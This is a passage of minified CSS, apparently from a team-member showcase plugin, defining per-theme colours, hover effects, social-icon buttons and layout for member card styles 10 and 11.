.lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-10 .lhea-member-details .lhea-member-position{display:block;font-size:13px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-10 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-10 ul.lhea-member-social{display:block;padding:0 0 5px 5px;margin:0;list-style:none;background:none;text-align:left;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:all;transition-duration:.3s}.lhea-member-style-10 ul.lhea-member-social>li{display:inline-block;margin:0 0 0 5px;padding:0}.lhea-member-style-10 ul.lhea-member-social a{display:block;padding:0px;width:30px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(44,62,80,0.75)}.lhea-color-seawolf .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(30,30,32,0.75)}.lhea-color-techoffice .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(89,82,65,0.75)}.lhea-color-japangarden .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(54,57,66,0.75)}.lhea-color-mustang44 .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(0,0,0,0.75)}.lhea-color-harbor .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(47,55,56,0.75)}.lhea-color-paris .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(196,71,65,0.75)}.lhea-color-winterroad .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(27,29,38,0.75)}.lhea-color-sparklingsife .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(50,20,51,0.75)}.lhea-color-creamygrey .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(63,62,55,0.75)}.lhea-color-desert .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(56,80,82,0.75)}.lhea-color-retrovintage .lhea-member-style-10 ul.lhea-member-social a{background-color:rgba(207,71,71,0.75)}.lhea-member-style-10 ul.lhea-member-social a:hover,.lhea-member-style-10 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-10 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-10 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-10 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-10 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-10 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-10 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-10 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-10 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-10 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-10 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-10 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-10:hover .lhea-member-name-position{transform:translate3d(0, 0, 0)}.lhea-member-style-10:hover .lhea-modal-trigger-wrapper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-member-style-10:hover ul.lhea-member-social{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-11{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0 0 30px 0}.lhea-member-style-11 .lhea-member-picture-col{width:50%;padding-right:5px}.lhea-member-style-11 .lhea-member-details-col{width:50%;padding-left:5px}.lhea-member-style-11 .lhea-member-full-col{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:10px}@media (max-width: 757px){.lhea-member-style-11 .lhea-member-full-col{text-align:center}}.lhea-member-style-11 .lhea-member-picture{position:relative;overflow:hidden;max-width:100%;margin:0 auto}.lhea-member-style-11 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-11 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-11 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-11 .lhea-modal-trigger-wrapper{margin-top:10px}@media (max-width: 700px){.lhea-member-style-11 .lhea-modal-trigger-wrapper{margin-top:5px}}.lhea-member-style-11 .lhea-external-link,.lhea-member-style-11 .lhea-modal-trigger{padding:5px 8px;font-size:11px;font-weight:700;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger{background:#3498DB}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger{background:#DC3522}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger{background:#8A0917}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger{background:#FF9800}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger{background:#59D8E5}.lhea-color-paris .lhea-member-style-11 .lhea-external-link,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger{background:#2C343B}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger{background:#660C47}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger{background:#7F7D6E}.lhea-color-desert .lhea-member-style-11 .lhea-external-link,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger{background:#524656}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger{color:#fff}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger{color:#fff}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-paris .lhea-member-style-11 .lhea-external-link,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger{color:#fff}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger{color:#FFFBDC}.lhea-color-desert .lhea-member-style-11 .lhea-external-link,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger{color:#fafafa}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:focus{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:focus{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:focus{background:#595241}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:focus{background:#363942}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:focus{background:#000}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:focus{background:#2F3738}.lhea-color-paris .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:focus{background:#C44741}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:focus{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:focus{background:#321433}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:focus{background:#3F3E37}.lhea-color-desert .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger:focus{background:#385052}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:focus{background:#CF4747}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:focus{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fff}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fff}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-paris .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fff}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:focus{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:focus{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:focus{color:#FFFBDC}.lhea-color-desert .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger:focus{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-member-style-11 .lhea-external-link i,.lhea-member-style-11 .lhea-modal-trigger i{display:inline-block;margin-right:5px;font-size:10px;line-height:1.1}.lhea-member-style-11 ul.lhea-member-social{display:block;padding:0;margin:0 0 5px 0;list-style:none}.lhea-member-style-11 ul.lhea-member-social>li{display:inline-block;margin:0 5px 5px 0;padding:0}.lhea-member-style-11 ul.lhea-member-social a{display:block;font-size:12px;line-height:26px;width:26px;border-bottom:none;border-radius:26px;-moz-border-radius:26px;-webkit-border-radius:26px;text-align:center;color:#fafafa;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-11 ul.lhea-member-social a{background:#3498DB}.lhea-color-seawolf .lhea-member-style-11 ul.lhea-member-social a{background:#DC3522}.lhea-color-techoffice .lhea-member-style-11 ul.lhea-member-social a{background:#8A0917}.lhea-color-japangarden .lhea-member-style-11 ul.lhea-member-social a{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-11 ul.lhea-member-social a{background:#FF9800}.lhea-color-harbor .lhea-member-style-11 ul.lhea-member-social a{background:#59D8E5}.lhea-color-paris .lhea-member-style-11 ul.lhea-member-social a{background:#2C343B}.lhea-color-winterroad .lhea-member-style-11 ul.lhea-member-social a{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-11 ul.lhea-member-social a{background:#660C47}.lhea-color-creamygrey .lhea-member-style-11 ul.lhea-member-social a{background:#7F7D6E}.lhea-color-desert .lhea-member-style-11 ul.lhea-member-social a{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-11 ul.lhea-member-social a{background:#524656}.lhea-member-style-11 ul.lhea-member-social a:hover,.lhea-member-style-11 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-11 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-11 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-11 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-11 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-11 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-11 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-11 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-11 .lhea-member-name{font-size:18px;font-weight:700;margin:0;padding:0;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-11 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-11 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-11 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-11 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 